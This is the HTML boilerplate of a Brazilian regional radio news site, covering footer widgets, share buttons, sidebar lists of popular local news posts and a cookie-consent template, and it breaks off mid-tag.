srcset="https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/39a2edd4-77cc-4544-abb9-ed11292058cf-1.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div></div></div></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side">
<div id="tag_cloud-3" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://jovempanuva.com.br/tag/cruz-machado/" class="tag-cloud-link tag-link-185 tag-link-position-1" style="font-size: 8pt;" aria-label="Cruz Machado (775 itens)">Cruz Machado</a> <a href="https://jovempanuva.com.br/tag/general-carneiro/" class="tag-cloud-link tag-link-122 tag-link-position-2" style="font-size: 8pt;" aria-label="General Carneiro (774 itens)">General Carneiro</a> <a href="https://jovempanuva.com.br/tag/irineopolis/" class="tag-cloud-link tag-link-186 tag-link-position-3" style="font-size: 8.1917808219178pt;" aria-label="Irineopolis (792 itens)">Irineopolis</a> <a href="https://jovempanuva.com.br/tag/jornaldamanha/" class="tag-cloud-link tag-link-57 tag-link-position-4" style="font-size: 17.780821917808pt;" aria-label="jornaldamanha (2.535 itens)">jornaldamanha</a> <a href="https://jovempanuva.com.br/tag/jornal-da-manha-2/" class="tag-cloud-link tag-link-3816 tag-link-position-5" style="font-size: 13.945205479452pt;" aria-label="jornal da manha (1.575 itens)">jornal da manha</a> <a href="https://jovempanuva.com.br/tag/jovem-pan/" class="tag-cloud-link tag-link-177 tag-link-position-6" style="font-size: 8pt;" aria-label="Jovem Pan (784 itens)">Jovem Pan</a> <a href="https://jovempanuva.com.br/tag/jovempanuva/" class="tag-cloud-link tag-link-64 tag-link-position-7" style="font-size: 22pt;" aria-label="jovempanuva (4.142 itens)">jovempanuva</a> <a href="https://jovempanuva.com.br/tag/parana-2/" class="tag-cloud-link tag-link-61 tag-link-position-8" style="font-size: 19.315068493151pt;" aria-label="parana (3.041 itens)">parana</a> <a href="https://jovempanuva.com.br/tag/parana/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="Paraná (780 itens)">Paraná</a> <a href="https://jovempanuva.com.br/tag/paula-freitas/" class="tag-cloud-link tag-link-181 tag-link-position-10" style="font-size: 8pt;" aria-label="Paula Freitas (774 itens)">Paula Freitas</a> <a href="https://jovempanuva.com.br/tag/portouniao/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 15.095890410959pt;" aria-label="portouniao (1.829 itens)">portouniao</a> <a href="https://jovempanuva.com.br/tag/porto-uniao/" class="tag-cloud-link tag-link-178 tag-link-position-12" style="font-size: 9.5342465753425pt;" aria-label="Porto União (934 itens)">Porto União</a> <a href="https://jovempanuva.com.br/tag/santacatarina/" class="tag-cloud-link tag-link-62 tag-link-position-13" style="font-size: 15.287671232877pt;" aria-label="santacatarina (1.842 itens)">santacatarina</a> <a href="https://jovempanuva.com.br/tag/santa-catarina/" class="tag-cloud-link tag-link-180 tag-link-position-14" style="font-size: 13.753424657534pt;" aria-label="Santa Catarina (1.552 itens)">Santa Catarina</a> <a href="https://jovempanuva.com.br/tag/tiagoamaral/" class="tag-cloud-link tag-link-108 tag-link-position-15" style="font-size: 17.780821917808pt;" aria-label="tiagoamaral (2.521 itens)">tiagoamaral</a> <a href="https://jovempanuva.com.br/tag/tiago-amaral/" class="tag-cloud-link tag-link-3815 tag-link-position-16" style="font-size: 13.945205479452pt;" aria-label="tiago amaral (1.574 itens)">tiago amaral</a> <a href="https://jovempanuva.com.br/tag/uniaodavitoria/" class="tag-cloud-link tag-link-59 tag-link-position-17" style="font-size: 16.054794520548pt;" aria-label="uniaodavitoria (2.058 itens)">uniaodavitoria</a> <a href="https://jovempanuva.com.br/tag/uniao-da-vitoria/" class="tag-cloud-link tag-link-129 tag-link-position-18" style="font-size: 8.958904109589pt;" aria-label="União da Vitória (879 itens)">União da Vitória</a></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side">
<div id="facebook-widget-3" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Encontre-nos no Facebook<span class="widget-title-icon tie-icon"></span></div></div><div id="fb-root"></div><script data-cfasync="false">(function(d, s, id){
var js, fjs=d.getElementsByTagName(s)[0];
if(d.getElementById(id)) return;
js=d.createElement(s); js.id=id;
js.src="//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v3.2";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="http://facebook.com/jovempanuva/" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" data-adapt-container-width="true">
<div class="fb-xfbml-parse-ignore"><a href="http://facebook.com/jovempanuva/">Encontre-nos no Facebook</a></div></div><div class="clearfix"></div></div></div></div></div><div class="footer-widget-area">
<div class="tie-row">
<div class="tie-col-sm-4 normal-side">
<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget">
<div class="about-author about-content-wrapper"><img alt="" src="https://jovempanuva.com.br/storage/2023/01/logo3.png" style="margin-top: 15px; margin-bottom: 0px;" class="about-author-img" width="280" height="47">
<div class="aboutme-widget-content"></div><div class="clearfix"></div></div><div class="clearfix"></div></div></div><div class="tie-col-sm-4 normal-side">
<div id="author-bio-widget-7" class="container-wrapper widget aboutme-widget">
<div class="about-author about-content-wrapper">
<div class="aboutme-widget-content">Em 2018 no dia 27 de março, a TOP FM se filia a maior rede de rádios do Brasil e passa a se chamar Jovem Pan FM União da Vitória. <b>São mais de 30 anos de sucesso!</b></div><div class="clearfix"></div></div><div class="clearfix"></div></div></div><div class="tie-col-sm-4 normal-side">
<div id="tie-newsletter-6" class="container-wrapper widget subscribe-widget">
<div class="widget-inner-wrap">
<div id="mc_embed_signup-tie-newsletter-6">
<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-6" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
<div class="mc-field-group"> <label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-6">Insira o seu endereço de email</label> <input type="email" value="" id="mce-EMAIL-tie-newsletter-6" placeholder="Insira o seu endereço de email" name="EMAIL" class="subscribe-input required email"></div><input type="submit" value="Se inscrever" name="subscribe" class="button subscribe-submit">
</form></div></div><div class="clearfix"></div></div></div><div class="normal-side"></div></div></div></div></div><div id="site-info" class="site-info site-info-layout-2">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Jovem Pan FM União da Vitória. Todos os direitos reservados &nbsp;|&nbsp; <span style="color:red;"></span>Desenvolvido por <a href="https://dedweb.com.br" target="_blank" rel="nofollow noopener">DEDWEB CRIATIVO</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1326"><a href="http://localhost/jovempam/">Início</a></li> <li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1327"><a href="#">Sobre</a></li> <li id="menu-item-1328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1328"><a href="#">Equipe</a></li> <li id="menu-item-1331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1331"><a target="_blank" href="https://dedweb.com.br" title="Compre agora!">Anuncie Aqui!</a></li> </ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://pt-br.facebook.com/jovempanuva/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/jovempanuva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@jovempanuva"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/jpuvaoficial/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://jovempanuva.com.br/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div></div></div></footer>
<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
<div class="share-links icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://jovempanuva.com.br/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=Sanepar%20recebe%20nota%20A-%20em%20ranking%20internacional%20de%20gest%C3%A3o%20de%20risco%20de%20mudan%C3%A7as%20clim%C3%A1ticas&#038;url=https://jovempanuva.com.br/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span> </a> <a href="https://api.whatsapp.com/send?text=Sanepar%20recebe%20nota%20A-%20em%20ranking%20internacional%20de%20gest%C3%A3o%20de%20risco%20de%20mudan%C3%A7as%20clim%C3%A1ticas%20https://jovempanuva.com.br/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://jovempanuva.com.br/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/&text=Sanepar%20recebe%20nota%20A-%20em%20ranking%20internacional%20de%20gest%C3%A3o%20de%20risco%20de%20mudan%C3%A7as%20clim%C3%A1ticas" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a> <a href="viber://forward?text=Sanepar%20recebe%20nota%20A-%20em%20ranking%20internacional%20de%20gest%C3%A3o%20de%20risco%20de%20mudan%C3%A7as%20clim%C3%A1ticas%20https://jovempanuva.com.br/2024/02/09/sanepar-recebe-nota-a-em-ranking-internacional-de-gestao-de-risco-de-mudancas-climaticas/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn" data-raw="viber://forward?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span> </a></div></div><div class="mobile-share-buttons-spacer"></div><a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Botão Voltar ao topo</span>
</a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra lateral secundária" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div id="mobile-container">
<div id="mobile-search"> <form role="search" method="get" class="search-form" action="https://jovempanuva.com.br/"> <label> <span class="screen-reader-text">Pesquisar por:</span> <input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Pesquisar" /> </form></div><div id="mobile-menu" class="hide-menu-icons"></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"> <ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://pt-br.facebook.com/jovempanuva/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/jovempanuva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@jovempanuva"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/jpuvaoficial/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://jovempanuva.com.br/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets">
<div id="posts-list-widget-25" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Postagens Populares<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-47">Notícias</span></span><img width="390" height="220" src="https://jovempanuva.com.br/storage/2023/10/s1-unidade-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2023/10/s1-unidade-390x220.jpg 390w, https://jovempanuva.com.br/storage/2023/10/s1-unidade-18x9.jpg 18w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/">Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu</a> <div class="post-meta"> <span class="date meta-item tie-icon">17 de outubro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-thumb"> <div class="post-widget-thumbnail"> <a aria-label="PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/" class="post-thumb"><img width="220" height="124" src="https://jovempanuva.com.br/storage/2023/01/1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/">PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</a> <div class="post-meta"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)" href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-16x12.jpg 16w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/">Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 de dezembro de 2025</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Grave acidente na BR-280 em Porto União mata dois irmãos" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/05/IMG_0125-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/">Grave acidente na BR-280 em Porto União mata dois irmãos</a> <div class="post-meta"> <span class="date meta-item tie-icon">12 de maio de 2025</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/08/itau-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/">Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados</a> <div class="post-meta"> <span class="date meta-item tie-icon">8 de agosto de 2025</span></div></div></li>
</ul></div></div><div class="clearfix"></div></div><div id="posts-list-widget-26" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Mais Comentado<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget"><ul class="posts-list-items widget-posts-wrapper"> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2022/10/08/entrevista-especial-com-o-prefeito-de-uniao-da-vitoria-bachir-abbas/"> <span class="date meta-item tie-icon">8 de outubro de 2022</span> <h3>Entrevista especial com o prefeito de União da Vitória Bachir Abbas</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2022/10/22/entrevista-especial-com-o-mastologista-pela-sbm-e-cirurgiao-oncologico-dr-charles-ronald-van-santen/"> <span class="date meta-item tie-icon">22 de outubro de 2022</span> <h3>Entrevista especial com o Mastologista pela SBM e Cirurgião Oncológico Dr. Charles Ronald van Santen</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2022/11/12/turismo-regional-em-destaque-entrevista-com-a-presidente-da-atema-daiane-scolaro/"> <span class="date meta-item tie-icon">12 de novembro de 2022</span> <h3>Turismo regional em destaque: entrevista com a presidente da ATEMA Daiane Scolaro</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span> <h3>PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/01/28/entrevista-completa-com-o-deputado-estadual-pr-hussein-bakri/"> <span class="date meta-item tie-icon">28 de janeiro de 2023</span> <h3>Entrevista completa com o Deputado Estadual Hussein Bakri</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/02/11/entrevista-com-o-chefe-do-n-r-e-de-uniao-da-vitoria/"> <span class="date meta-item tie-icon">11 de fevereiro de 2023</span> <h3>Entrevista com o chefe do NRE de União da Vitória</h3> </a> </li> </ul></div></div><div class="clearfix"></div></div><div id="comments_avatar-widget-4" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Comentários Recentes<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div></div></div></aside></div></div><template id="tp-language" data-tp-language="pt_BR"></template>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Configurações de Cookies" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Configurações de Cookies"> <img src="https://jovempanuva.com.br/core/modules/7e4609f00f/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Valorizamos a sua privacidade</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Usamos cookies para aprimorar sua experiência de navegação, veicular anúncios ou conteúdo personalizado e analisar nosso tráfego. Ao clicar em "Aceitar tudo", você concorda com o uso de cookies.</p></div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Personalizar" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Personalizar</button> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar Tudo" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Rejeitar Tudo</button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar Tudo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Aceitar Tudo</button></div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Personalizar preferências de consentimento</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://jovempanuva.com.br/core/modules/7e4609f00f/lite/frontend/images/close.svg" alt="Close"> </button></div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Usamos cookies para ajudá-lo a navegar com eficiência e executar determinadas funções. Você encontrará informações detalhadas sobre todos os cookies em cada categoria de consentimento abaixo.</p> <p>Os cookies categorizados como "Necessários" são armazenados no seu navegador, pois são essenciais para permitir as funcionalidades básicas do site.</p> <p>Também usamos cookies de terceiros que nos ajudam a analisar como você usa este site, armazena suas preferências e fornece conteúdo e anúncios relevantes para você. Estes cookies só serão armazenados no seu navegador com o seu consentimento prévio.</p> <p>Você pode optar por habilitar ou desabilitar alguns ou todos esses cookies, mas desabilitar alguns deles pode afetar sua experiência de navegação.</p></div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Sempre Ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div></div></div><div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nenhum cookie para exibir.</p></div></div></div></div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar Tudo" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Rejeitar Tudo </button> <button class="cky-btn cky-btn-preferences" aria-label="Salvar minhas preferências" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Salvar minhas preferências </button> <button 